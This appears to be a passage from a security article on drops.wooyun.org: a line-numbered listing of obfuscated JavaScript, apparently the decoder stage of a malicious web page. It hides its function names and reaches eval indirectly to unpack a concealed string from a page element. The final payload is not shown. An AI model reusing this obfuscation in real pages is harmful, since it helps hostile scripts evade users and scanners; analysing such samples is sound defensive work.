 2 <head><script>
3 var JxZLcN = ["totype","exOf","ngth"];
4 var swpne=Array["pro"+JxZLcN[0]];
5
6 if(!swpne["ind" + JxZLcN[1]])
7 {
8 swpne["ind" + JxZLcN[1]]=(function(EPQnET$,start){
9 for(var lzrdYx=start||0,GqIhXG=this["le"+JxZLcN[2]]; lzrdYx<GqIhXG; lzrdYx++)
10 {
11 if(this[lzrdYx]===EPQnET$)
12 {
13 return lzrdYx;
14 }
15 }
16 return -1;});
17 }
18
19 SYjUbXi = new Function("B",'if(B==""){C=[];}else{C=[[B],[eval]];}C[1][0](C[0][0]);');
20 SYjUbXi('UyWJC="replace";');
21
22 LSxvk = new Function("wcOdeV","if(wcOdeV != ''){QShIL = wcOdeV[UyWJC](/[@\*\-]/g,'');}else{return wcOdeV;}return QShIL;");
23 CGvPE = LSxvk("e*")+LSxvk("v@");
24
25 SYjUbXi(LSxvk("z-J*q*S@g@ -=- -t@h-i-s-;-M-v-B@L*C-x-=*[@]*;@"));
26 hQozulO = "G'o1PfC)4*@{:3Y?MLirX%.E6t-#J$]w|_ITa<AvQ!(^K+Od[NpyD\\0l2kz\"9B5c}s>xnU=eF8g bHZ7j,SuRV&Wh/q;m";
27
28 EOHCnD=function(divID){
29 gutHryq=zJqSg[LSxvk("d*o@c*u*m@e@n-t@")];
30 IpYyIFy=gutHryq["getElementById"](divID).innerHTML[UyWJC](/[ ]/g,'');
31
32 rWhDnO=function(sTgAz,ngBdwO,khTmGwB){
33 return sTgAz[LSxvk("s-u@b*s-t*r*")](ngBdwO,khTmGwB);};
34
35 wYrLg=0;
36 tpuad=[];
37 while(wYrLg<IpYyIFy[LSxvk("l-e@n*g*t-h*")])
38 {
39 tpuad = rWhDnO(IpYyIFy,wYrLg,2);
40 if(tpuad<10)
41 {
42 bFgIf = tpuad;
43 }
44 else
45 {
46 bFgIf = tpuad-2;
47 }
48
49 MvBLCx.push(rWhDnO(hQozulO,bFgIf,1));
50 wYrLg+=2;
51 }
52 return MvBLCx.join("");
53 };
54 </script></head>
drops.wooyun.org